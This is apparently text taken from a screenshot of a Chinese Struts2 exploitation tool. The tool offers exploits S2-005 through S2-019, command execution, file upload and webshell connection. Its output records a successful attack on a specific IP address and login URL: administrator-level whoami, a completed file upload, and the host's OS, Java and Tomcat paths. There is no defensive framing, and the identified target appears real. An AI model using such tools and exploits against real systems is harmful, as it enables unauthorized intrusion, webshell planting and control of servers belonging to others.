 目标: http://59.41.8.167:8080/PropertyManage/userlogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://59.41.8.167:8080/PropertyManage/userlogin.action
Useage: S2-005
Whoami: bc2bing-t5hhb6w\administrator
WebPath: F:\apache-tomcat-6.0.29\webapps\PropertyManage
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jdk1.7.0_17\jre
Java.Version: 1.7.0_17
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: F:\apache-tomcat-6.0.29\bin
Java.Class.Path: F:\apache-tomcat-6.0.29\bin\bootstrap.jar
Java.IO.Tmpdir: F:\apache-tomcat-6.0.29\temp
Target: http://59.41.8.167:8080/PropertyManage/userlogin.action
Useage: S2-016
Whoami: bc2bing-t5hhb6w\administrator
WebPath: F:\apache-tomcat-6.0.29\webapps\PropertyManage\